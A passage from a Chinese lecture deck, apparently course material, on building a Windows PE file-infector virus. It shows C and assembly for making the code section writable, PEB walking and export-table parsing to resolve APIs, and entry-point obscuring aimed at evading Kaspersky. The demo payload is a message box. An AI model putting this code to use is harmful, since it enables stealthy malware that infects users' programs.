
这条赋值指令出错，观察ecx，即赋值内存的地址，是301690h旁边还提示是程序入口。分析一下，这条指令就是在恢复入口的头四字节，后面两条指令恢复最后1字节
为什么这段内存不能设定？3种可能，（1）内核区地址，用户区搞不定（2）该线性地址其实没有物理内存对应，是无效地址。（3）该内存只读不可写。
首先，这个地址301690h并非内核区地址（小于2GB）。这个地址我们启用内存观察窗体来看看这段内存是否有物理内存对应

Slide 134


点击此区域然后，ctrl+g输入一个无效地址0x10000000确定，这时提示no memory…,这说明该地址是个无效地址，没物理内存对已
直接输入ecx（其中存了出问题的地址），回车，并没有问题，显示了其内容，那说明，应该是内存不可写，只读。对啊，这是代码三，代码听说是只读不可写

Slide 135


用内存窗体来看看，用alt+M呼叫处内存窗体，找到301690h所在的内存区，其访问权限显示为R，即只读
单击选中301000所在的区，点右键菜单，选择dump，只观察该内存区，然后ctrl+g输入地址301690h，我们看到入口处即是我们修的那条jmp指令，现在想通过病毒改回原值，因为只读，当然下课

Slide 136
改正办法
1 调用virtualprotect可以修改内存属性，修改成可写即可，但我们不知道函数怎么在病毒里调用啊。
2 不修改它，感染时将覆盖的整条指令（不是仅仅jmp所占的5字节）拷贝到病毒中执行后，再跳到被覆盖指令的后一条。可我们不知道如何用代码获取一个机器指令的长度，这更狠，我们需要反汇编器
3 系统怎么知道要将该内存弄成只读？是因为它是代码还是什么？观察段头是最好的选择，那里是段的相关说明。

Slide 137

修改段头属性
注意到最后的characteristics，只有读，没有写哦。稍加观察最后的60000020=00000020 | 20000000|40000000的。现在我们需要找到写的属性为多少
有写属性的段可能是.data，数据嘛。点开看看

Slide 138

很明显是，80000000h代表写。这样，我们只需要将characteristics = characteristics | 80000000h；即可

Slide 139
关于修改代码段属性的关键代码
for(int i = 0; i < sectionNum; i++) {
fread(&curHdr, sizeof(IMAGE_SECTION_HEADER), 1, fp);
//find the section has entry point
if ((entry >= curHdr.VirtualAddress) && (entry <= curHdr.VirtualAddress +
curHdr.Misc.VirtualSize)){
entryOffsetToSectionStart = entry - curHdr.VirtualAddress;
entryDiskOffset = curHdr.PointerToRawData + entryOffsetToSectionStart;
entrySectionIndex = i;
characteristic = curHdr.Characteristics;
}
}
...
//修改entry所在段的属性，添加可写属性80000000h
locateNTHdrStart(fp);
fseek(fp, sizeof(IMAGE_NT_HEADERS), SEEK_CUR);
//获取Characteristics离结构体首部偏移
int offsetCha = (int)&(((IMAGE_SECTION_HEADER *)0)->Characteristics);
fseek(fp, (entrySectionIndex * sizeof(IMAGE_SECTION_HEADER)) + offsetCha, SEEK_CUR);
characteristic = characteristic | 0x80000000;
fwrite(&characteristic, 4, 1, fp);
红色新增代码，获取代码段的属性和其索引值

Slide 140
神奇的卡巴斯基
即使没有修改入口点，而是修改入口代码本身。卡巴还是发现了。
想来也正常，只要它检查了开始的指令，发现有jmp，再算出jmp跳到的位置，目标位置在最后段，非code，而且从一个段(.text)跳到另一个段(.reloc)，基本坏人。
就算将代码寄生同同一个代码段.text中，也必然是寄生在最后，程序第一条指令就jmp到尾部上，且跳转的偏移太大，所以也必然被抓出来。

Slide 141
和卡巴的游戏
如果将jmp指令放到后面，后移一条指令如何呢？经过我的实验，当时后移好几条都不能逃过卡巴。
猜想，如果它一直这样监视是不可能的，完全影响正常程序的执行。一定有个点，它会放弃检查。当时被感染程序是窗体程序，所有窗体程序均会有消息循环，到了循环体内部，我分析绝不可能再检查。这样将jmp移动到循环体内部，问题就搞定了。
这里留下了几个技术点，因为jmp指令必须在原指令的头部，所以必须反汇编知道一条指令的边界，并且如果非肉眼，需识别出消息循环体的起始，也很麻烦。
入口点卡巴是抓得很牢，所以入口点模糊技术就比较关键，后面我们会继续分析。

Slide 142
让程序表现出被感染的样子
之前，我们都是通过od调试证明了病毒代码被加载执行以及成功返回到本来的程序。
但最好的演示是病毒干点看得见的动作，然后被感染程序还能正常运行。
选定一个病毒的“动作”，就弹出个对话框吧。

Slide 143

弹出对话框的代码
用汇编调用API不懂，没关系。先来个C语言的。然后反汇编看看就可以模仿了。
#include <windows.h>
void main(int n, char ** args)
{
MessageBox(0, "hello", "test", MB_OK);
printf("%d\n", gi);
}

Slide 144
反汇编
7: MessageBox(0, "hello", "test", MB_OK);
00301208 mov esi,esp
0030120A push 0
0030120C push offset string “test” (00322028)//压栈的是test串的首址
00301211 push offset string “hello” (00322020) //压栈的是hello串的首址
00301216 push 0
00301218 call dword ptr [__imp__MessageBoxA@16 (0032a2ac)]

Slide 145
7: MessageBox(0, "hello", "test", MB_OK);
00301208 mov esi,esp
0030120A push 0
0030120C push offset string “test” (00322028)//压栈的是test串的首址
00301211 push offset string “hello” (00322020) //压栈的是hello串的首址
00301216 push 0
00301218 call dword ptr [__imp__MessageBoxA@16 (0032a2ac)]
这句实现的关键是如何拿到test的地址，test存储哪里？
Call yy
“test”
“hello”
...
yy:
pop eax
存储到virus的数据区，我们自己构造的数据区
如何获得test和hello串的地址呢？已经熟悉的自定位代码，call后再pop到eax，eax就指向了“test”的地址
可是，这里是怎么回事？Call 指令，它的执行将跳到函数入口。后面用反汇编单步跟踪看看

Slide 146


这条指令本意是跳转到内存0032a2ac中存入的地址
00301218 call dword ptr [__imp__MessageBoxA@16 (0032a2ac)]
我们来看看0032a2ac中存储的值，775fea71h
这条call指令应该跳到775fea71h吧，走一个单步f11看看跳到哪里？
问题来了，谁将MessageBox的入口地址775fea71放到内存0032a2ac中的？
是编译器和操作系统的配合，那个内存0032a2ac有个名字，它属于导入表，叫导入表项。编译时，这个地址和”MessageBox”串关联，形成导入表。加载时，系统解析了导入表，然后找到MessageBox的入口，将其地址填写如导入表项。

Slide 147
对与函数如何传参，返回等问题
要进一步了解函数如何传参，返回，调用惯例等问题，可参考拙著“老码识途”

Slide 148
系统如何提供API
操作系统通过动态链接库来对外提供API。
比如kernel32.dll就是最基本的，每个进程都需要的动态链接库
下面我们通过od来看看一个进程中加载的dll。

Slide 149

观察记事本进程
点击file|attach菜单，选择notepad项

Slide 150

用alt+e查看某块窗体，看看这么多dll，最重要的kernel32.dll在这里

Slide 151
如何获取api的入口地址
只有获取了函数入口地址，我们才能跳过去。没有操作系统帮忙（俺是病毒）。就只有自力更生
（1）找到提供这个函数的dll的加载基址
（2）理解dll的导出表机制(可简单想象成一张表，从函数名找到函数入口地址)，并完成这个逻辑（该逻辑的提供者是kernel32中的GetProcAddress）
这两件事都不是轻松的。要简单让病毒拿到MessageBox的入口地址，有一个简陋但快速的办法，它基于如下事实：一个系统中，进程加载的所有系统dll基址相同

Slide 152

不同进程系统dll加载基址相同
因为某种原因（共享代码段，避免重定位），每个进程中，系统dll都被加载在一个地址。我们再用od看一个进程，计算器。
两个进程中kernel32.dll基址相同
计算器进程中kernel32的加载基址776c0000
记事本进程中kernel32的加载基址776c0000

Slide 153
如何利用基址相同让病毒获取API首址？
我们只需要在C写的感染程序中获取到MessageBox的首址，然后将它写入病毒的数据区，这样病毒启动时就知道MessageBox的首址。
当然，这是不对的，因为正常，感染代码也是病毒的一部分，而我们的感染代码是用C写的正常程序，才能获得MessageBox地址

Slide 154
新版弹出MessageBox的病毒
做3处修改，但都位于GetCode函数中。
1 在病毒汇编的数据区中加3个字段，存储MessageBox的地址，“test”和“hello”串
2 在汇编中添加调用MessageBox的代码
3 在GetCode中添加C代码初始化1步分配的数据区

Slide 155
在病毒代码中数据区添加3个字段
三字段加在原来数据区的后部，这样以前相关代码不用修改。分别存储MessageBox地址，test和hello串
;MessageBox Entry 4 bytes，偏移13字节
nop;
nop;
nop;
nop;
;hello,要留一个字节给结尾0字节，共6字;偏移17字节
nop;
nop;
nop;
nop;
nop;
nop;
;test 要留一个字节给结尾0字节；偏移23字节
nop
nop
nop
nop
nop

Slide 156
增加调用MessageBox的代码
直接加在恢复入口5字节指令的后面，转跳回入口指令的前面
;call messagebox
push 0;传递最后一个参数
mov ebx, eax;ebx指向数据区首部
add ebx, 23;数据区偏移23字节是test串的首址
push ebx;压栈传递test串首址
sub ebx, 6;hello串首址在test串前6字节
push ebx;压栈传递ebx串首址
push 0;传递第一个参数
add eax, 13;MessageBox的地址存在数据区偏移13字节处
;获取MessageBox的地址，因为被感染进程和感染进程中MessageBox地址相同，所
;以可以在感染时就获取，这是权宜之计。
mov eax, [eax];
call eax;跳转到MessageBox

Slide 157
增加初始化数据区的代码
需要初始化存MessageBox地址的内存，填充”test”和”hello”串。直接加载return code前。
//填写MessageBox的入口地址，相对数据区data起始偏移13字节
*(void **)(virusData + 13) = MessageBox;
//填写hello串，相对数据区data起始偏移17字节
strcpy(virusData + 17, "hello");
//填写test串，相对数据区data起始偏移23字节
strcpy(virusData + 23, "test");

Slide 158
测试
可以用实验\win病毒\程序寄生\6不变入口jmpMessageBox_简化版下给的Notepad.exe测试，成功，他会先填充我们的对话框，再进入记事本原来的界面
我们甚至可以重复感染，会发现弹出两个消息框。一切正常。

Slide 159
失败的感染
我们将感染一个感染之前写的test.exe，那个简单打印字串的程序，结果程序出现异常，失败。

Slide 160

分析错误
用od跟踪分析出错的地方。错误是在调用MessageBox的指令上，此时eax寄存器的值是775fea71h,单步跟踪根本就没有跳到该地址去执行。为什么去不了？难道该内存根本不存在

Slide 161


点击代码窗体，然后Ctrl+g输入地址775fea71回车。我们看到了熟悉的no memory…提示。真的没有该内存。
我们用模块窗体看看什么情况，alt+g唤出模块窗体，看看最左一列，就是dll基址，没有一个的范围包含了775fea71h。可见真的没有内存。

Slide 162

对比一下notepad的加载模块
我们在notepad.exe加载的模块中看看到底775fea71属于哪个dll，毕竟对这个程序成功了。很容易找到了user32这个dll

Slide 163
回到出问题的test.exe，它根本就没有加载user32这个dll。自然无法调用之。
这两个程序根本差异在哪里？从表面看，test.exe和记事本的区别就是，test.exe是个控制台的程序，它可能不需要User32.dll所以就没有加载。那么，如果能识别出控制台程序，就避免感染，至少也是个办法（更精确的应该是查看导入表，没有user32.dll就退出）。

Slide 164
在OptionHeader中查找
通过用PEView筛查两个程序的OptionHeader，我们发现，有各个字段很可能描述了是否为控制台程序，subsystem。一个提示为GUI（G就是Graphic的头字母），一个提示为CUI（C就是Console的头字母）
只要subsystem是2才感染
Notepad.exe的
test.exe的

Slide 165

修改
只需在开始加入判断子系统类型即可
readHdrs(fp);
if (ntHdrs.OptionalHeader.Subsystem != 2)
{
printf("it's not gui program, so cannot be infected\n");
return;
}
一切如预期，感染console程序时就拒绝了。感兴趣的同学，可以根据子系统类型，如果是console，就打印字串virus。提示可调用两个函数GetStdHandle,和WriteFile

Slide 166
获取kernel32基址
获取kernel32的方法有很多，这里介绍一个简单的方法。利用PEB结构查找。
此代码适用win7

Slide 167


FS:[0x30]地址处保存着一个指针，指向PEB，PEB结构的偏移0xC处保存着另外一个指针ldr，该指针指向PEB_LDR_DATA 。
Mov mov eax, fs:[30h]
mov eax, [eax+0ch] 此时eax指向ldr结构体
最终代码如下：
Mov mov eax, fs:[30h]
mov eax, [eax+0ch] //eax指向ldr结构体
mov eax, [eax+0ch]//执行此句eax指向第一个模块的结构体
mov eax, [eax]//第2个模块首址
mov eax, [eax]//第3个模块首址
mov eax, [eax+18h]//获取基址
PEB_LDR_DATA 偏0c处是加载模块链表的头指针，由8字节组成头4字节是next指针，指向一个LDR_MODULE结构体。而该结构体，头4字节又指向下一个LDR_MODULE，在win7下，第一个是执行程序本身，第2个是NTDll，第3个就是kernel32.该结构偏移0x18处就是基址
mov eax, [eax+0ch]//执行此句eax指向第一个模块的结构体
mov eax, [eax]//第2个模块首址
mov eax, [eax]//第3个模块首址
mov eax, [eax+18h]//获取基址

Slide 168
获取user32.dll
在我们的案例中因为没有使用kernel32，而是用了user32.dll，病毒，后门一般不会用这个☺，咱是为了弹个框，表示我是病毒。
因此我们需要沿着这条module链遍历去找user32.dll。
需要注意的是，_LDR_Module结构体中BaseDllName是一个指向unicode串的指针。有8个字节，其中后4字节指向串。且这个串是不包含路径的纯文件名

Slide 169
遍历的结束条件是什么？Next指针是0或者ffffffff么？都不是。经过调试我们发现，在win7下，链形成了一个回环。最后一个ldr_module起始不是一个有效块，它并没有包含任何真实module的信息，除了包含链表信息的头24字节，从BaseAddress开始全是0.而其开始的4字节指向了最开始我们从PEB中拿到头块地址。
因此只要发现next块的头4字节是头块地址就停止遍历！

Slide 170
finddll:;arg1 dll name, arg2 is len of dll name; return imagebase in eax，or 0 is not found
mov ebx, fs:[30h];获取peb
mov ebx, [ebx+0ch];从peb偏移0ch处找到PEB_LDR_Data入口地址
mov ebx, [ebx+0ch];从PEB_LDR_Data偏0c处获得加载模块链的第一个描述节点LDR_Module
push ebx ;保存第一个节点的地址；如果next和它相等，则遍历结束，
loop_finddll:
push [esp + 12];push len
push [esp + 12];push dll name
push [ebx + 30h];push module name,baseDllName
call strcompare;判断两个串是否相等，0为false，1为true
test eax, eax
jnz found
mov ebx, [ebx];获取下一个LDR_Module的首址
mov eax, [ebx];检查这个下一个的下一个是否指向头指针，是则应该结束查找
cmp [esp], eax;如果下一个节点中的next指针指向第一个节点，这个节点就是尾节点了
jz not_found
jmp loop_finddll;未结束则继续遍历查找
found:
mov eax, [ebx + 18h];获取基址，在ldr_module中，18h偏移处是基址
jmp finddll_end
not_found:
xor eax, eax
finddll_end:
pop ebx
ret 8; 当循环完毕都没找到，最近一次设定eax是strcmp，正好是0，所以不设定
这里地址本应比参数len的地址少4字节，但这里是push指令将esp又减4，因此esp+12而非esp+8
首址是偏移2c,但unicode的串指针为8字节的后4字节，所以再加4，为30h
//本代码在win7下测试通过
Finddll函数，查找指定名称的加载模块，返回其基址

Slide 171
Strcompare比较字串是否相同
strcompare:;arg1 s1, arg2 s2, arg3 is len
mov esi, [esp + 4];被比较的源地址
mov edi, [esp + 8];被比较的目标地址
mov ecx, [esp + 0ch];比较的长度
xor eax, eax
cld;设置比较方向为地址增长方向
repz cmpsb;如果ecx为0或比较的字节不相同则退出循环
test ecx, ecx
jz strequ;如果ecx不为0说明字串不等，没比较完毕嘛
ret 0ch
strequ:
inc eax
ret 0ch

Slide 172
主程序查找ntdll.dll的基址并打印
void main(int argC, char ** args)
{
//可以修改s1为kernel32.dll或其它不存在的名字，修改同时请修改第一行push 18，这是
//不包含结束符的dll名字的unicode长度，比如ntdll.dll有9，所以unicode长为18.finddll返
//回值在eax中，如果没找到就是0，否则是基址
OLECHAR * s1 = L“ntdll.dll”;//L代表unicode串
_asm{
push 18
push s1
call finddll
jmp end
finddll:
…
}
void * p;
_asm mov p, eax
wprintf(L"the dll %s base is %x\n", s1, p);

Slide 173
根据输出表获取函数入口地址
找到user32.dll的基址后，我们必须手动字节完成由函数名获取其所在dll中的地址。即GetProcAddress的效果。
该函数本身在kernel32.dll中，获得它的入口不可能用它自己。所以必须自己编写代码，然后从上步获得的dll基址入手，解析dll的导出表，获取相关函数（MessageBox）的入口

Slide 174
导出表---dll对外暴露函数地址的机制
Dll对外暴露的函数有用函数名暴露，也有用序号暴露的。即通过函数名查找某函数入口，或通过序号查找。两者并非一一对应。
可能有100个函数可以通过函数名查找，但有n个函数只通过序号才能查找。

Slide 175
序号查找的好处
快！
我们可以用一个简单的hash完成。用一个地址数组存储函数的入口。第0号函数的入口地址就存入第一个元素，第1号的就存入第2个元素。这样获取入口地址非常简单 ，即funcEntryTb[n]，n是函数的序号。也即是拿到数组首址funcEntryTb加偏移n*4即可。不论找哪个函数，不会承受遍历查找的低效。

Slide 176
序号查找的改善
如果序号不是从0开始，而是从n开始的呢。我们依然是将n对应函数的入口地址存入第一个元素，依次类推。
获取第M（M肯定大于n，因为n最小）号函数的地址如下： funcEntryTb[m - n]。依然非常快速，计算次数固定，即拿到首址funcEntryTb，做一次减法m-n再做一次乘法(m - n)*4就获取到元素的地址，取出其值保存值即可
这其实也是c语言switch语句出来case中序号和case分支入口地址的方法，所以一般switch比if else嵌套快。Case 后面必须是整数而不能用浮点数的原因

Slide 177
用函数名查找
这个最简单的办法就是一个一个函数名字串比较，找到相同的串。下面给出一个简单实现
函数名表中第一个名字对应函数地址表中第一项。如果查找func2函数地址，我们先遍历函数名表，每遇到\0就是一个串，自然，在第2串处找到了字串”func2”。这时其索引为1，是函数名表第2项，然后我们用索引1在函数地址表中获得了address2.函数地址表4字节一个元素
函数名表，每个项为函数名，\0结尾
函数地址表
func1
address1
func2
address2
func3
address3

Slide 178
当函数既可以用名字，又可以用序号导出时怎么办
之前用序号导出有一个函数地址表存储，用名字导出也有一个函数地址表。如果存到两个函数表中，存两份，当然可以。但浪费。能否和在一个表中？
如果函数都是有两种方式导出，且序号的值都是按1递增的，没有问题，借用函数名导出的数据结构，但按序号查找时，序号减去最小n作为索引即可，只要函数名表的函数名排序是按照序号值排序的即可。（限制太多：都要有两种方式导出，还按1增序号）
函数名表，每个项为函数名，\0结尾
函数地址表
func1
address1
func2
address2
func3
address3

Slide 179
一部分函数有序号，没有提供用名字查找怎么办
此时，有4个函数要导出，但其中一个没有通过函数名暴露，就是函数地址表中第2项。这时，如果在函数名表中查找func2这个项，其匹配时的索引时1，而在函数地址表中，索引1却对应的时address4，func2的对应项是索引为2的项
函数地址表
函数名表
address1
func1
address4
func2
address2
func3
address3

Slide 180
增加一层间接性
增加一个函数地址索引表，它存储对应函数在函数地址表中的索引。
这样当按名字查找时，在函数名表索引1处找到字串func2，然后用这个索引1作为函数地址索引表的索引也找到第2项，其中存储的是2，这个2就是函数地址表的索引，找到第3项,其中存储的就是address2
而按序号查找时，（1）按以下计算索引，i=函数序号-序号中最小的序号
（2）在函数地址表中找到索引i的项即可
函数地址表
函数名表
函数地址索引表
address1
func1
0
address4
func2
假定func1 ,2,3的序号是4,6,7.另一个函数序号为5.而最小序号为4，查序号5的函数入口:(1)计算函数地址表索引为5-4=1,(2)获取索引为1的项,内容address4
2
address2
func3
3
address3

Slide 181
设计中的关键信息
序号的最小值x，没有它无法用序号查找。
函数名表：函数名的字串表，每个名字以\0结尾
函数名表的元素个数n
函数地址索引表:元素个数就是函数名表的n，存储的是对应函数在函数地址表中的索引。和函数名表的对应关系是，索引i的函数名表的项，对应本表的索引i的项。假定func1在函数名表的索引是0，在本表对应也是索引0的项。
函数地址表：存储的是函数的入口地址，不论用序号还是名字导出的函数，都存在其中，并且其排列顺序是按序号增序排列。序号和索引对应关系是i=序号-x

Slide 182

这基本就是pe格式的设计
在导出表的表头中包含如下信息，Address Table RVA就是指向函数地址表的偏移RVA，而Ordinal Table RVA就是指向函数地址索引表的偏移，这里它换了个名字叫序号表而已。Ordinal Base就是最小的序号，Number of names就是序号表的条数
但pe格式将函数名表做了些变化，增加了一个函数名指针表，存放每个函数名首地址的RVA

Slide 183
函数名按\0结束连续存放在一起
rva1
“func1”
rva2
“func2”
rva3
“func3”
函数地址表
函数名指针表
序号表
address1
一条4bytes
一条两bytes
rva1
0
address4
rva2
2
address2
rva3
3
address3
函数名表项为4字节，存放了对应函数名字串首字节的RVA偏移。这样，只要遍历该表，用RVA就可以直接定位到每个函数名。比如要找func2.可以遍历函数名表，用RVA找到函数名，发现函数名表中索引为1的项指向的串叫func2,那么在序号表中找到索引为1的项，其值为2，则在函数地址表中找到所有为2的项，其值为address2，则func2的入口地址为address2

Slide 184


如何获取导出表头呢？
在ntheader的OptionHeader中最后是一个数组，被称为data directories。每个元素是某个重要数据结构（比如导出表）的入口RVA偏移和表大小。第一项就是导出表，本例入口RVA是194C4
函数地址表
函数名指针表
序号表
address1
Func1 rva
0
address4
Func2 rva
2
address2
Func3 rva
3
address3

Slide 185


下面用一个函数的查找为例演示以函数名查找
从windows系统目录中找到user32.dll，拷贝出来，用peview打开
将观察地址选成RVA
首先从OptionHeader中找到export对应项，显示入口为194c4，然后点击如下蓝色项，显示出导出表入口，观察其起始RVA就是194c4

Slide 186


用ultraedit进一步验证
前边一步，peview帮我们做了不少解析工作，现在我们希望更原始一点。我们看看RVA=194c4处是否就是其显示的内容。将查看方式换成文件偏移。可见起始值是188c4。在ultraedit中打开user32.dll跳到188c4，可见内容完全一致，比如Number of Names

Slide 187

我们查看RVA为1a498的函数名表，注意，其文件偏移为19898h。在ultraedit中找该地址，然后取第2项，即地址1989ch，见后，其开始的四字节正好是fe b7 01 00即函数名的RVA 1b7feh

Slide 188

下面计算1b7feh的RVA对应文件偏移是多少。
从导出表起始位置看它位于text段的范围中，用段首RVA - 段首文件偏移的差值a，那么本段的中任何位置的文件偏移=其RVA-a。a=1000h-400h=c00h，rva 1b7feh等价文件偏移= 1b7feh-c00h=1abfeh。在ultraedit中看1bafeh处正是字串AddClipboardFormatListener

Slide 189


下面用AddClipboardFormatListener在函数名指针表中的索引，即1（它是第2个项）作为索引在序号表中查找该函数在函数地址表中的索引。同样从导出表头找到序号表入口，获取序号是3，
再用3做索引（第4项）在函数指针表中查找，该函数入口RVA为64a05h。同理该rva换算成文件偏移=64a05h – c00h=63e05h
我们在ultraedit中查看63e05h处就是该函数的入口机器码
在od的cpu窗体中alt+g输入函数名AddClipboardFormatListener，看到如下指令，对比机器码，和ultraedit中一样，因此找到了该函数入口

Slide 190
总结导出函数查找算法
1 从dll加载的实际基址获取OptionHeader，从其的data directoies第一项找到导出表入口RVA
2 从表头获取Number of names获取循环次数，在循环中查找函数名称指针表比对每项RVA指向的字串是否为要寻找的。注意名字指针表1项4字节
3 如果找到，记下此时函数名称指针表项的索引I
4用I做索引在序号表中找到对应项，其内容为n（注意：序号表一项2字节）
5以n为索引在函数地址表中找到函数的RVA，加上加载基址即为函数入口。（注意：地址表妹项长4字节）
以上算法所有用RVA换算实际地址的地方，就用实际加载基址+rva即可。

Slide 191
__declspec(naked) _stdcall unsigned long getProcEntry(char * base, char * procName, int procNameLen)
mov edi, [ebp + 8];edi为imagebase
mov ebx, edi;
add ebx, OFFSET_NTHDR_START_IN_DOSHDR;
mov ebx, [ebx];从doshdr中获取nthdr的起始偏移
add ebx, edi;get nthdr address
add ebx, OFFSET_NTHDR_EXPORT_DIR
mov ebx, [ebx];get export tb rva
;从此处开始ebx为输出表首址
add ebx, edi;get export tb address
mov ecx, ebx
add ecx, OFFSET_NAME_NUM_EXPORT
mov ecx, [ecx];get name count and set loop count
mov edx, ebx
add edx, OFFSET_NAME_PTR_EXPORT
mov edx, [edx];get name ptr tb rva
add edx, edi; get name ptr tb address
push 0;allocate i = 0,用于保存名字指针表当前项的索引
find_proc_loop:
mov esi, [edx];get name str rva
add esi, edi;get name str address
push [ebp + 10h]
push esi
push [ebp + 0ch]; the proc to find
call strcompare
test eax, eax
jnz find_proc_found
add edx, 4
mov eax, [esp];以下三行i++
inc eax
mov [esp], eax
dec ecx;
jnz find_proc_loop
pop eax;balance stack space for i
xor eax, eax; not found
jmp findproc_end
查找指定名字的函数

Slide 192
找到指定名字的函数后，计算入口地址
函数地址表
address1
索引为i项
address4
address2
find_proc_found:
pop eax;//get i
mov edx, ebx;get export tb address
add edx, OFFSET_ORDINAL_EXPORT
mov edx, [edx];get ordinal tb rva
add edx, edi;get ordinal tb address
lea edx, [edx + eax * 2];get the address of i item of ordinal tb
xor eax, eax
mov ax, [edx];get index in proc ptr tb
add ebx, OFFSET_PROC_PTR_EXPORT
mov ebx, [ebx];get proc ptr tb rva
add ebx, edi;get proc ptr tb address
lea eax, [ebx + eax * 4];get proc entry item address
mov eax, [eax];get proc entry rva
add eax, edi;get proc address
address3
序号表
0
i项匹配项
2
3
Proc 代码

Slide 193
先查找ActivateKeyboardLayout的地址
因为通过peview观察，ActivateKeyboardLayout是第一个，函数为了调试方便（不用循环不确定的n次，第一次就是它），我们查找它，结果也是满意的。
void main(int argC, char ** args)
{
OLECHAR * s1 = L"USER32.dll";
void * p = MessageBox;
unsigned long base;
base = getDllBaseW((char *)s1, 20);
printf("user32.dll base address is %x\n", base);
printf("messagebox address is %x\n", p);
printf("i get messagebox address is %x\n", getProcEntry((char *)base, "ActivateKeyboardLayout", 22));
}

Slide 194

定位问题
接着我们尝试查找MessageBoX，发现找不到
printf("i get messagebox address is %x\n", getProcEntry((char *)base, "MessageBoxA", 12));
通过用Peview浏览导出函数表，发现如下，确实没有该函数，而是MessageBoxA，MessageBoxW等函数。A的参数是ascii码的串，W是unicode串
因此我们查找MessageBoxA即可

Slide 195
完善版API入口获取的病毒
完善版病毒的差异在于user32的基址和函数入口地址均运行时病毒获取，而非在C版的感染中设定。这是真实意义上的获取MessageBoxA入口地址

Slide 196
首先，需要增加数据区的字段，包括存储USER32.dll的uicode串和MessageBoxA串的空间，并删除原来保存MessageBoxA地址的四字节
;user32.dll 20bytes, 偏移24字节
nop
nop
...
nop
;MessageBoxA 共12bytes 偏移44bytes
nop
nop
然后增加GetCode中初始化这两部分数据的代码
//填写user32.dll的unicode串
OLECHAR * s1 = L"USER32.dll";
memcpy(virusData + 24, s1, 20);
strcpy(virusData + 44, "MessageBoxA");

Slide 197
将前面做好的finddll和getproc函数拷贝到嵌入汇编中，finddll稍做修改，保存了ebx的初值，因为调用它的代码要用ebx的老值，响应其中为strcompare传参的指令修改。
loop_finddll:
push [esp + 0x10];push len
push [esp + 0x10];push dll name

Slide 198
最后添加获取MessageBoxA入口的汇编码
push 20 ;user32.dll, unicode so length is dobule.
mov ebx, eax;eax中是病毒数据区首址
add ebx, 24;获取user32.dll串首址
push ebx;传参dll名地址
call finddll;查找user32.dll的机制
test eax, eax
jnz cont;如果找到该dll就跳转到cont
jmp beforeEnd;否则结束
cont:
push 12; messageboxA len 12 , including \0
add ebx, 20
push ebx ;pass ptr to messageboxa
push eax; image base
call getproc;获取函数的入口地址
test eax, eax
jnz cont2;如果找到MessageBoxA则跳到cont2
beforeEnd:
;因为为MessageBox的调用预先压栈了参数，此时没掉用，所以清栈,正常调用了不用清栈
add esp, 10h;
jmp end
cont2:
call eax;跳转到MessageBox
jmp end

Slide 199
Patch 指令，模糊入口点
在之前，我们已经干过这样的事，替换入口的头5字节，变为jmp指令，跳到病毒代码。如果我们能知道一条指令从哪来开始，我们就用jmp替换它不就搞定了么？
问题：1 你怎么知道这是一条指令的？2你怎么知道它从哪来开始？
如果你把数据区当成指令，eip从不会指向哪来，病毒也不可能执行。如果你从指令的中间开始patch，eip也不会指向那里，而且还会毁坏指令，让程序飞了。

Slide 200
Patch指令的核心问题与解决思路
核心：（1）找到一条指令，并知道其起始边界。（2）最好这条指令必然执行，否则patch了，病毒代码也不会必然执行。
思路：
1 对一些特殊指令识别，比如push ebp, mov ebp,esp这是很多函数的开始设定基址寄存器的组合。简单，方便。缺点：不见得一定是指令，不见得该代码一定执行。
2 导入函数调用指令patch，指令的可靠度很高，可选择某些必然被调用的函数去patch。
3 自带反汇编器，静态分析宿主程序，随机找一条指令patch。隐蔽度极高，复杂，不一定会必然执行。
4 自带调试功能，将宿主程序隐藏启动，单步调试运行，自然得到每条指令的边界。可以进行感染。起源于dos病毒，挂接了int 1调试中断
5 查找某些运行时库的特定代码，然后选择相应指令patch。运行时库是必然要执行的。

Slide 201
最简单的指令patch
比如call指令是e8 xx xx xx xx。可是如果查找e8会有太多匹配。根本不可行。
有没有更复杂的指令呢？另外，可以选择执行可能性高的指令patch更好。
下面我们学习一种特殊函数的调用代码，即dll导出函数的调用。它满足以上两条要求

Slide 202
入口点模糊之 导入表相关感染
现在我们来学习另外的执行机制。通过导入表相关机制进行病毒激活。
基本上，恶意代码获得执行都是利用某种间接性。

Slide 203
程序如何调用某个dll的导出api。
函数调用一般采用call 相对偏移e8 xx xx xx xx，xx是目标地址相对call指令后条指令的偏移
15: fun(1, 2);
00301228 6A 02 push 2
0030122A 6A 01 push 1
0030122C E8 F2 FD FF FF call @ILT+30(fun) (00301023)

Slide 204
为什么一般采用相对偏移的call
这是目标指令的新地址0x53896而call指令中地址还是0x43896
实际加载处
我们已经知道了加载可能出现与约定地址不吻合的问题，比如两个dll都要去加载到一个地址，必然只有一个会满足。如果call 绝对地址, 那么这条call指令就会失效。
Call 0x43896
0x53896
...
希望加载处
Call 0x43896
Push ebp
...
...
0x43896
Push ebp
...

Slide 205
相对偏移call则不会出问题
虽然加载基址变化，但整个模块是整体搬迁，call和被call之间的偏移却不变！所以无影响
Call 偏移0x80
...
希望加载处
偏移0x80
Call 偏移0x80
Push ebp
...
...
偏移0x80
Push ebp
...

Slide 206
相对偏移的局限
